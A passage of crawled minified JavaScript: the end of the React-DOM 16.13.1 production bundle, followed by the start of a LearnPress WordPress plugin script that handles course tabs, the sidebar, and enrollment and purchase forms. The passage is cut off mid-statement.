break;case "mousedown":ge=!0;break;case "contextmenu":case "mouseup":case "dragend":return ge=!1,Dg(c,d);case "selectionchange":if(Zj)break;case "keydown":case "keyup":return Dg(c,d)}return null}},bk=R.extend({animationName:null,elapsedTime:null,pseudoElement:null}),ck=R.extend({clipboardData:function(a){return"clipboardData"in a?a.clipboardData:window.clipboardData}}),dk=dc.extend({relatedTarget:null}),ek={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",
Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},fk={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",
224:"Meta"},gk=dc.extend({key:function(a){if(a.key){var b=ek[a.key]||a.key;if("Unidentified"!==b)return b}return"keypress"===a.type?(a=Ac(a),13===a?"Enter":String.fromCharCode(a)):"keydown"===a.type||"keyup"===a.type?fk[a.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:fe,charCode:function(a){return"keypress"===a.type?Ac(a):0},keyCode:function(a){return"keydown"===a.type||"keyup"===a.type?a.keyCode:0},which:function(a){return"keypress"===
a.type?Ac(a):"keydown"===a.type||"keyup"===a.type?a.keyCode:0}}),hk=ec.extend({dataTransfer:null}),ik=dc.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:fe}),jk=R.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),kk=ec.extend({deltaX:function(a){return"deltaX"in a?a.deltaX:"wheelDeltaX"in a?-a.wheelDeltaX:0},deltaY:function(a){return"deltaY"in a?a.deltaY:"wheelDeltaY"in a?-a.wheelDeltaY:"wheelDelta"in a?
-a.wheelDelta:0},deltaZ:null,deltaMode:null}),lk={eventTypes:dg,extractEvents:function(a,b,c,d,e){e=cg.get(a);if(!e)return null;switch(a){case "keypress":if(0===Ac(c))return null;case "keydown":case "keyup":a=gk;break;case "blur":case "focus":a=dk;break;case "click":if(2===c.button)return null;case "auxclick":case "dblclick":case "mousedown":case "mousemove":case "mouseup":case "mouseout":case "mouseover":case "contextmenu":a=ec;break;case "drag":case "dragend":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "dragstart":case "drop":a=
hk;break;case "touchcancel":case "touchend":case "touchmove":case "touchstart":a=ik;break;case $h:case ai:case bi:a=bk;break;case ci:a=jk;break;case "scroll":a=dc;break;case "wheel":a=kk;break;case "copy":case "cut":case "paste":a=ck;break;case "gotpointercapture":case "lostpointercapture":case "pointercancel":case "pointerdown":case "pointermove":case "pointerout":case "pointerover":case "pointerup":a=hi;break;default:a=R}b=a.getPooled(e,b,c,d);lb(b);return b}};(function(a){if(ic)throw Error(k(101));
ic=Array.prototype.slice.call(a);nf()})("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" "));(function(a,b,c){td=a;rf=b;mf=c})(ae,Hb,Pa);pf({SimpleEventPlugin:lk,EnterLeaveEventPlugin:Yj,ChangeEventPlugin:Xj,SelectEventPlugin:ak,BeforeInputEventPlugin:Wj});var ie=[],ob=-1,Ca={},B={current:Ca},G={current:!1},Ra=Ca,bj=Pd,je=$f,Rg=Lj,aj=Nj,Dc=Oj,Ig=Zh,Jg=ag,Kg=Pj,Lg=Qj,Qg={},yj=Mj,Cj=void 0!==Yh?Yh:function(){},qa=null,
Ec=null,ke=!1,ii=ff(),Y=1E4>ii?ff:function(){return ff()-ii},Ic={current:null},Hc=null,qb=null,Gc=null,Tg=0,Jc=2,Ga=!1,Vb=da.ReactCurrentBatchConfig,$g=(new ea.Component).refs,Mc={isMounted:function(a){return(a=a._reactInternalFiber)?Na(a)===a:!1},enqueueSetState:function(a,b,c){a=a._reactInternalFiber;var d=ka(),e=Vb.suspense;d=Va(d,a,e);e=Ea(d,e);e.payload=b;void 0!==c&&null!==c&&(e.callback=c);Fa(a,e);Ja(a,d)},enqueueReplaceState:function(a,b,c){a=a._reactInternalFiber;var d=ka(),e=Vb.suspense;
d=Va(d,a,e);e=Ea(d,e);e.tag=1;e.payload=b;void 0!==c&&null!==c&&(e.callback=c);Fa(a,e);Ja(a,d)},enqueueForceUpdate:function(a,b){a=a._reactInternalFiber;var c=ka(),d=Vb.suspense;c=Va(c,a,d);d=Ea(c,d);d.tag=Jc;void 0!==b&&null!==b&&(d.callback=b);Fa(a,d);Ja(a,c)}},Qc=Array.isArray,wb=ah(!0),Fe=ah(!1),Sb={},ja={current:Sb},Ub={current:Sb},Tb={current:Sb},D={current:0},Sc=da.ReactCurrentDispatcher,X=da.ReactCurrentBatchConfig,Ia=0,z=null,K=null,J=null,Uc=!1,Tc={readContext:W,useCallback:S,useContext:S,
useEffect:S,useImperativeHandle:S,useLayoutEffect:S,useMemo:S,useReducer:S,useRef:S,useState:S,useDebugValue:S,useResponder:S,useDeferredValue:S,useTransition:S},dj={readContext:W,useCallback:ih,useContext:W,useEffect:eh,useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;return ze(4,2,gh.bind(null,b,a),c)},useLayoutEffect:function(a,b){return ze(4,2,a,b)},useMemo:function(a,b){var c=ub();b=void 0===b?null:b;a=a();c.memoizedState=[a,b];return a},useReducer:function(a,b,c){var d=
ub();b=void 0!==c?c(b):b;d.memoizedState=d.baseState=b;a=d.queue={pending:null,dispatch:null,lastRenderedReducer:a,lastRenderedState:b};a=a.dispatch=ch.bind(null,z,a);return[d.memoizedState,a]},useRef:function(a){var b=ub();a={current:a};return b.memoizedState=a},useState:xe,useDebugValue:Be,useResponder:ue,useDeferredValue:function(a,b){var c=xe(a),d=c[0],e=c[1];eh(function(){var c=X.suspense;X.suspense=void 0===b?null:b;try{e(a)}finally{X.suspense=c}},[a,b]);return d},useTransition:function(a){var b=
xe(!1),c=b[0];b=b[1];return[ih(Ce.bind(null,b,a),[b,a]),c]}},ej={readContext:W,useCallback:Yc,useContext:W,useEffect:Xc,useImperativeHandle:hh,useLayoutEffect:fh,useMemo:jh,useReducer:Vc,useRef:dh,useState:function(a){return Vc(Ua)},useDebugValue:Be,useResponder:ue,useDeferredValue:function(a,b){var c=Vc(Ua),d=c[0],e=c[1];Xc(function(){var c=X.suspense;X.suspense=void 0===b?null:b;try{e(a)}finally{X.suspense=c}},[a,b]);return d},useTransition:function(a){var b=Vc(Ua),c=b[0];b=b[1];return[Yc(Ce.bind(null,
b,a),[b,a]),c]}},fj={readContext:W,useCallback:Yc,useContext:W,useEffect:Xc,useImperativeHandle:hh,useLayoutEffect:fh,useMemo:jh,useReducer:Wc,useRef:dh,useState:function(a){return Wc(Ua)},useDebugValue:Be,useResponder:ue,useDeferredValue:function(a,b){var c=Wc(Ua),d=c[0],e=c[1];Xc(function(){var c=X.suspense;X.suspense=void 0===b?null:b;try{e(a)}finally{X.suspense=c}},[a,b]);return d},useTransition:function(a){var b=Wc(Ua),c=b[0];b=b[1];return[Yc(Ce.bind(null,b,a),[b,a]),c]}},ra=null,Ka=null,Wa=
!1,gj=da.ReactCurrentOwner,ia=!1,Je={dehydrated:null,retryTime:0};var jj=function(a,b,c,d){for(c=b.child;null!==c;){if(5===c.tag||6===c.tag)a.appendChild(c.stateNode);else if(4!==c.tag&&null!==c.child){c.child.return=c;c=c.child;continue}if(c===b)break;for(;null===c.sibling;){if(null===c.return||c.return===b)return;c=c.return}c.sibling.return=c.return;c=c.sibling}};var wh=function(a){};var ij=function(a,b,c,d,e){var f=a.memoizedProps;if(f!==d){var g=b.stateNode;Ta(ja.current);a=null;switch(c){case "input":f=
Cd(g,f);d=Cd(g,d);a=[];break;case "option":f=Fd(g,f);d=Fd(g,d);a=[];break;case "select":f=M({},f,{value:void 0});d=M({},d,{value:void 0});a=[];break;case "textarea":f=Gd(g,f);d=Gd(g,d);a=[];break;default:"function"!==typeof f.onClick&&"function"===typeof d.onClick&&(g.onclick=uc)}Ud(c,d);var h,m;c=null;for(h in f)if(!d.hasOwnProperty(h)&&f.hasOwnProperty(h)&&null!=f[h])if("style"===h)for(m in g=f[h],g)g.hasOwnProperty(m)&&(c||(c={}),c[m]="");else"dangerouslySetInnerHTML"!==h&&"children"!==h&&"suppressContentEditableWarning"!==
h&&"suppressHydrationWarning"!==h&&"autoFocus"!==h&&(db.hasOwnProperty(h)?a||(a=[]):(a=a||[]).push(h,null));for(h in d){var k=d[h];g=null!=f?f[h]:void 0;if(d.hasOwnProperty(h)&&k!==g&&(null!=k||null!=g))if("style"===h)if(g){for(m in g)!g.hasOwnProperty(m)||k&&k.hasOwnProperty(m)||(c||(c={}),c[m]="");for(m in k)k.hasOwnProperty(m)&&g[m]!==k[m]&&(c||(c={}),c[m]=k[m])}else c||(a||(a=[]),a.push(h,c)),c=k;else"dangerouslySetInnerHTML"===h?(k=k?k.__html:void 0,g=g?g.__html:void 0,null!=k&&g!==k&&(a=a||
[]).push(h,k)):"children"===h?g===k||"string"!==typeof k&&"number"!==typeof k||(a=a||[]).push(h,""+k):"suppressContentEditableWarning"!==h&&"suppressHydrationWarning"!==h&&(db.hasOwnProperty(h)?(null!=k&&oa(e,h),a||g===k||(a=[])):(a=a||[]).push(h,k))}c&&(a=a||[]).push("style",c);e=a;if(b.updateQueue=e)b.effectTag|=4}};var kj=function(a,b,c,d){c!==d&&(b.effectTag|=4)};var pj="function"===typeof WeakSet?WeakSet:Set,wj="function"===typeof WeakMap?WeakMap:Map,sj=Math.ceil,gd=da.ReactCurrentDispatcher,
Uh=da.ReactCurrentOwner,H=0,Ye=8,ca=16,ma=32,Xa=0,hd=1,Oh=2,ad=3,bd=4,Xe=5,p=H,U=null,t=null,P=0,F=Xa,id=null,ta=1073741823,Yb=1073741823,kd=null,Xb=0,jd=!1,Re=0,Ph=500,l=null,cd=!1,Se=null,La=null,ld=!1,Zb=null,$b=90,bb=null,ac=0,af=null,dd=0,Ja=function(a,b){if(50<ac)throw ac=0,af=null,Error(k(185));a=ed(a,b);if(null!==a){var c=Cc();1073741823===b?(p&Ye)!==H&&(p&(ca|ma))===H?Te(a):(V(a),p===H&&ha()):V(a);(p&4)===H||98!==c&&99!==c||(null===bb?bb=new Map([[a,b]]):(c=bb.get(a),(void 0===c||c>b)&&bb.set(a,
b)))}};var zj=function(a,b,c){var d=b.expirationTime;if(null!==a){var e=b.pendingProps;if(a.memoizedProps!==e||G.current)ia=!0;else{if(d<c){ia=!1;switch(b.tag){case 3:sh(b);Ee();break;case 5:bh(b);if(b.mode&4&&1!==c&&e.hidden)return b.expirationTime=b.childExpirationTime=1,null;break;case 1:N(b.type)&&Bc(b);break;case 4:se(b,b.stateNode.containerInfo);break;case 10:d=b.memoizedProps.value;e=b.type._context;y(Ic,e._currentValue);e._currentValue=d;break;case 13:if(null!==b.memoizedState){d=b.child.childExpirationTime;
if(0!==d&&d>=c)return th(a,b,c);y(D,D.current&1);b=sa(a,b,c);return null!==b?b.sibling:null}y(D,D.current&1);break;case 19:d=b.childExpirationTime>=c;if(0!==(a.effectTag&64)){if(d)return vh(a,b,c);b.effectTag|=64}e=b.memoizedState;null!==e&&(e.rendering=null,e.tail=null);y(D,D.current);if(!d)return null}return sa(a,b,c)}ia=!1}}else ia=!1;b.expirationTime=0;switch(b.tag){case 2:d=b.type;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);a=b.pendingProps;e=pb(b,B.current);rb(b,c);e=we(null,
b,d,a,e,c);b.effectTag|=1;if("object"===typeof e&&null!==e&&"function"===typeof e.render&&void 0===e.$$typeof){b.tag=1;b.memoizedState=null;b.updateQueue=null;if(N(d)){var f=!0;Bc(b)}else f=!1;b.memoizedState=null!==e.state&&void 0!==e.state?e.state:null;ne(b);var g=d.getDerivedStateFromProps;"function"===typeof g&&Lc(b,d,g,a);e.updater=Mc;b.stateNode=e;e._reactInternalFiber=b;pe(b,d,a,c);b=Ie(null,b,d,!0,f,c)}else b.tag=0,T(null,b,e,c),b=b.child;return b;case 16:a:{e=b.elementType;null!==a&&(a.alternate=
null,b.alternate=null,b.effectTag|=2);a=b.pendingProps;ri(e);if(1!==e._status)throw e._result;e=e._result;b.type=e;f=b.tag=Gj(e);a=aa(e,a);switch(f){case 0:b=He(null,b,e,a,c);break a;case 1:b=rh(null,b,e,a,c);break a;case 11:b=nh(null,b,e,a,c);break a;case 14:b=oh(null,b,e,aa(e.type,a),d,c);break a}throw Error(k(306,e,""));}return b;case 0:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:aa(d,e),He(a,b,d,e,c);case 1:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:aa(d,e),rh(a,b,d,e,c);
case 3:sh(b);d=b.updateQueue;if(null===a||null===d)throw Error(k(282));d=b.pendingProps;e=b.memoizedState;e=null!==e?e.element:null;oe(a,b);Qb(b,d,null,c);d=b.memoizedState.element;if(d===e)Ee(),b=sa(a,b,c);else{if(e=b.stateNode.hydrate)Ka=kb(b.stateNode.containerInfo.firstChild),ra=b,e=Wa=!0;if(e)for(c=Fe(b,null,d,c),b.child=c;c;)c.effectTag=c.effectTag&-3|1024,c=c.sibling;else T(a,b,d,c),Ee();b=b.child}return b;case 5:return bh(b),null===a&&De(b),d=b.type,e=b.pendingProps,f=null!==a?a.memoizedProps:
null,g=e.children,Yd(d,e)?g=null:null!==f&&Yd(d,f)&&(b.effectTag|=16),qh(a,b),b.mode&4&&1!==c&&e.hidden?(b.expirationTime=b.childExpirationTime=1,b=null):(T(a,b,g,c),b=b.child),b;case 6:return null===a&&De(b),null;case 13:return th(a,b,c);case 4:return se(b,b.stateNode.containerInfo),d=b.pendingProps,null===a?b.child=wb(b,null,d,c):T(a,b,d,c),b.child;case 11:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:aa(d,e),nh(a,b,d,e,c);case 7:return T(a,b,b.pendingProps,c),b.child;case 8:return T(a,
b,b.pendingProps.children,c),b.child;case 12:return T(a,b,b.pendingProps.children,c),b.child;case 10:a:{d=b.type._context;e=b.pendingProps;g=b.memoizedProps;f=e.value;var h=b.type._context;y(Ic,h._currentValue);h._currentValue=f;if(null!==g)if(h=g.value,f=Qa(h,f)?0:("function"===typeof d._calculateChangedBits?d._calculateChangedBits(h,f):1073741823)|0,0===f){if(g.children===e.children&&!G.current){b=sa(a,b,c);break a}}else for(h=b.child,null!==h&&(h.return=b);null!==h;){var m=h.dependencies;if(null!==
m){g=h.child;for(var l=m.firstContext;null!==l;){if(l.context===d&&0!==(l.observedBits&f)){1===h.tag&&(l=Ea(c,null),l.tag=Jc,Fa(h,l));h.expirationTime<c&&(h.expirationTime=c);l=h.alternate;null!==l&&l.expirationTime<c&&(l.expirationTime=c);Sg(h.return,c);m.expirationTime<c&&(m.expirationTime=c);break}l=l.next}}else g=10===h.tag?h.type===b.type?null:h.child:h.child;if(null!==g)g.return=h;else for(g=h;null!==g;){if(g===b){g=null;break}h=g.sibling;if(null!==h){h.return=g.return;g=h;break}g=g.return}h=
g}T(a,b,e.children,c);b=b.child}return b;case 9:return e=b.type,f=b.pendingProps,d=f.children,rb(b,c),e=W(e,f.unstable_observedBits),d=d(e),b.effectTag|=1,T(a,b,d,c),b.child;case 14:return e=b.type,f=aa(e,b.pendingProps),f=aa(e.type,f),oh(a,b,e,f,d,c);case 15:return ph(a,b,b.type,b.pendingProps,d,c);case 17:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:aa(d,e),null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),b.tag=1,N(d)?(a=!0,Bc(b)):a=!1,rb(b,c),Yg(b,d,e),pe(b,d,e,c),Ie(null,
b,d,!0,a,c);case 19:return vh(a,b,c)}throw Error(k(156,b.tag));};var bf=null,Ne=null,la=function(a,b,c,d){return new Fj(a,b,c,d)};ef.prototype.render=function(a){md(a,this._internalRoot,null,null)};ef.prototype.unmount=function(){var a=this._internalRoot,b=a.containerInfo;md(null,a,null,function(){b[Lb]=null})};var Di=function(a){if(13===a.tag){var b=Fc(ka(),150,100);Ja(a,b);df(a,b)}};var Yf=function(a){13===a.tag&&(Ja(a,3),df(a,3))};var Bi=function(a){if(13===a.tag){var b=ka();b=Va(b,a,null);Ja(a,
b);df(a,b)}};sd=function(a,b,c){switch(b){case "input":Dd(a,c);b=c.name;if("radio"===c.type&&null!=b){for(c=a;c.parentNode;)c=c.parentNode;c=c.querySelectorAll("input[name="+JSON.stringify(""+b)+'][type="radio"]');for(b=0;b<c.length;b++){var d=c[b];if(d!==a&&d.form===a.form){var e=ae(d);if(!e)throw Error(k(90));Gf(d);Dd(d,e)}}}break;case "textarea":Lf(a,c);break;case "select":b=c.value,null!=b&&hb(a,!!c.multiple,b,!1)}};(function(a,b,c,d){ee=a;eg=b;vd=c;vf=d})(Qh,function(a,b,c,d,e){var f=p;p|=4;
try{return Da(98,a.bind(null,b,c,d,e))}finally{p=f,p===H&&ha()}},function(){(p&(1|ca|ma))===H&&(uj(),xb())},function(a,b){var c=p;p|=2;try{return a(b)}finally{p=c,p===H&&ha()}});var mk={Events:[Hb,Pa,ae,pf,qd,lb,function(a){Kd(a,Ki)},sf,tf,sc,pc,xb,{current:!1}]};(function(a){var b=a.findFiberByHostInstance;return Ej(M({},a,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:da.ReactCurrentDispatcher,findHostInstanceByFiber:function(a){a=Sf(a);
return null===a?null:a.stateNode},findFiberByHostInstance:function(a){return b?b(a):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}))})({findFiberByHostInstance:Bb,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"});I.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=mk;I.createPortal=Xh;I.findDOMNode=function(a){if(null==a)return null;if(1===a.nodeType)return a;var b=a._reactInternalFiber;if(void 0===
b){if("function"===typeof a.render)throw Error(k(188));throw Error(k(268,Object.keys(a)));}a=Sf(b);a=null===a?null:a.stateNode;return a};I.flushSync=function(a,b){if((p&(ca|ma))!==H)throw Error(k(187));var c=p;p|=1;try{return Da(99,a.bind(null,b))}finally{p=c,ha()}};I.hydrate=function(a,b,c){if(!bc(b))throw Error(k(200));return nd(null,a,b,!0,c)};I.render=function(a,b,c){if(!bc(b))throw Error(k(200));return nd(null,a,b,!1,c)};I.unmountComponentAtNode=function(a){if(!bc(a))throw Error(k(40));return a._reactRootContainer?
(Rh(function(){nd(null,null,a,!1,function(){a._reactRootContainer=null;a[Lb]=null})}),!0):!1};I.unstable_batchedUpdates=Qh;I.unstable_createPortal=function(a,b){return Xh(a,b,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)};I.unstable_renderSubtreeIntoContainer=function(a,b,c,d){if(!bc(c))throw Error(k(200));if(null==a||void 0===a._reactInternalFiber)throw Error(k(38));return nd(a,b,c,!1,d)};I.version="16.13.1"});


--- FILE ---
content_type: application/javascript
request_url: http://interadmission.sut.ac.th/wp-content/plugins/learnpress/assets/js/dist/frontend/single-course.min.js?ver=4.1.4
body_size: 15532
content:
this.LP=this.LP||{},this.LP.singleCourse=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=26)}({15:function(e,t){!function(){e.exports=this.LP.quiz}()},16:function(e,t){},2:function(e,t,n){"use strict";var r=jQuery,o=null,i={elLPOverlay:null,elMainContent:null,elTitle:null,elBtnYes:null,elBtnNo:null,elFooter:null,elCalledModal:null,callBackYes:null,instance:null,init:function(){return!!this.instance||(this.elLPOverlay=r(".lp-overlay"),!!this.elLPOverlay.length&&(o=this.elLPOverlay,this.elMainContent=o.find(".main-content"),this.elTitle=o.find(".modal-title"),this.elBtnYes=o.find(".btn-yes"),this.elBtnNo=o.find(".btn-no"),this.elFooter=o.find(".lp-modal-footer"),r(document).on("click",".close, .btn-no",(function(){o.hide()})),r(document).on("click",".btn-yes",(function(e){e.preventDefault(),e.stopPropagation(),"function"==typeof i.callBackYes&&i.callBackYes()})),this.instance=this,!0))},setElCalledModal:function(e){this.elCalledModal=e},setContentModal:function(e,t){this.elMainContent.html(e),"function"==typeof t&&t()},setTitleModal:function(e){this.elTitle.html(e)}};t.a=i},26:function(e,t,n){"use strict";n.r(t),n.d(t,"init",(function(){return g})),n.d(t,"initCourseTabs",(function(){return S})),n.d(t,"initCourseSidebar",(function(){return L})),n.d(t,"enrollCourse",(function(){return k}));var r=n(3),o=(n(15),n(16),n(8));function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=d(e);if(t){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(e,t){if(t&&("object"===i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var f=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(i,e);var t,n,r,o=l(i);function i(){return a(this,i),o.apply(this,arguments)}return t=i,(n=[{key:"render",value:function(){return React.createElement(React.Fragment,null)}}])&&s(t.prototype,n),r&&s(t,r),i}(r.Component);document.addEventListener("DOMContentLoaded",(function(){Object(o.a)()}));n(5);var p=n(6),v=n(2);function m(e){return function(e){if(Array.isArray(e))return y(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return y(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return y(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function h(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function b(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){h(i,r,o,a,s,"next",e)}function s(e){h(i,r,o,a,s,"throw",e)}a(void 0)}))}}t.default=f;var g=function(){wp.element.render(React.createElement(f,null))},w=jQuery,S=function(){w("#learn-press-course-tabs").on("change",'input[name="learn-press-course-tab-radio"]',(function(e){var t=w('input[name="learn-press-course-tab-radio"]:checked').val();LP.Cookies.set("course-tab",t),w('label[for="'+w(e.target).attr("id")+'"]').closest("li").addClass("active").siblings().removeClass("active")}))},L=function(){var e=w(".course-summary-sidebar");if(e.length){var t=w(window),n=e.children(),r=e.offset(),o=e.height(),i=n.height(),a=32;t.on("scroll.fixed-course-sidebar",(function(){var s=t.scrollTop()-r.top+a;if(s<0)return e.removeClass("slide-top slide-down"),void n.css("top","");s>o-i?(e.removeClass("slide-down").addClass("slide-top"),n.css("top",o-i)):(e.removeClass("slide-top").addClass("slide-down"),n.css("top",a))})).trigger("scroll.fixed-course-sidebar")}},k=function(){var e=document.querySelectorAll("form.enroll-course");e.length>0&&e.forEach((function(e){var t=function(){var t=b(regeneratorRuntime.mark((function t(n,r){var o,i,a,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,wp.apiFetch({path:"lp/v1/courses/enroll-course",method:"POST",data:{id:n}});case 3:o=t.sent,r.classList.remove("loading"),r.disabled=!1,i=o.status,a=o.data.redirect,(s=o.message)&&i&&(r.style.display="none",e.innerHTML+='<div class="lp-enroll-notice '.concat(i,'">').concat(s,"</div>"),a&&(window.location.href=a)),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),form.innerHTML+='<div class="lp-enroll-notice error">'.concat(t.t0.message&&t.t0.message,"</div>");case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n){return t.apply(this,arguments)}}();e.addEventListener("submit",(function(n){n.preventDefault();var r=e.querySelector("input[name=enroll-course]").value,o=e.querySelector("button.button-enroll-course");o.classList.add("loading"),o.disabled=!0,t(r,o)}))})),null!==document.querySelector(".course-detail-info")&&window.addEventListener("pageshow",(function(e){(e.persisted||void 0!==window.performance&&"back_forward"==String(window.performance.getEntriesByType("navigation")[0].type))&&location.reload()}))},_=function(){var e=document.querySelectorAll(".lp-form-retake-course");e.length&&e.forEach((function(e){var t=e.querySelector(".button-retake-course"),n=e.querySelector("[name=retake-course]").value,r=e.querySelector(".lp-ajax-message");e.addEventListener("submit",(function(e){e.preventDefault()})),t.addEventListener("click",(function(e){var o;e.preventDefault(),t.classList.add("loading"),t.disabled=!0,o=t,wp.apiFetch({path:"/lp/v1/courses/retake-course",method:"POST",data:{id:n}}).then((function(e){var t=e.status,n=e.message,i=e.data;r.innerHTML=n,null!=t&&"success"===t?(o.style.display="none",setTimeout((function(){window.location.replace(i.url_redirect)}),1e3)):r.classList.add("error")})).catch((function(e){r.classList.add("error"),r.innerHTML="error: "+e.message})).then((function(){o.classList.remove("loading"),o.disabled=!1,r.style.display="block"}))}))}))};w(window).on("load",(function(){var e,t;w("#popup-course"),w("#learn-press-course-curriculum");m(document.querySelectorAll(".course-extra-box")).map((function(e){var t=e.querySelector(".course-extra-box__title");t.addEventListener("click",(function(){var n=t.nextElementSibling,r=document.querySelector(".course-extra-box.active");r&&!e.classList.contains("active")&&(r.classList.remove("active"),r.querySelector(".course-extra-box__content").style.display="none"),e.classList.contains("active")?(e.classList.remove("active"),n.style.display="none"):(e.classList.add("active"),n.style.display="block")}))})),S(),L(),k(),(e=document.querySelectorAll("form.purchase-course")).length>0&&e.forEach((function(e){var t=function(){document.querySelectorAll(".lp_allow_repuchase_select").forEach((function(t){for(var r=t.querySelectorAll("[name=_lp_allow_repurchase_type]"),o=0,i=r.length;o<i;o++)if(r[o].checked){var a=r[o].value,s=e.querySelector("input[name=purchase-course]").value,c=e.querySelector("button.button-purchase-course");c.classList.add("loading"),c.disabled=!0,n(s,c,a);break}}))},n=function(){var n=b(regeneratorRuntime.mark((function n(r,o){var i,a,s,c,l,u,d,f,p,m=arguments;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i=m.length>2&&void 0!==m[2]&&m[2],n.prev=1,n.next=4,wp.apiFetch({path:"lp/v1/courses/purchase-course",method:"POST",data:{id:r,repurchaseType:i}});case 4:if(a=n.sent,o&&(o.classList.remove("loading"),o.disabled=!1),s=a.status,c=a.data,l=c.redirect,u=c.type,d=c.html,f=c.titlePopup,p=a.message,"allow_repurchase"!==u||"success"!==s){n.next=17;break}if(e.querySelector(".lp_allow_repuchase_select")){n.next=15;break}if(v.a.init()){n.next=11;break}return n.abrupt("return");case 11:v.a.elLPOverlay.show(),v.a.setTitleModal(f||""),v.a.setContentModal(d),v.a.callBackYes=function(){v.a.elLPOverlay.hide(),t()};case 15:n.next=18;break;case 17:p&&s&&(e.innerHTML+='<div class="lp-enroll-notice '.concat(s,'">').concat(p,"</div>"),"success"===s&&l&&(window.location.href=l));case 18:n.next=23;break;case 20:n.prev=20,n.t0=n.catch(1),e.innerHTML+='<div 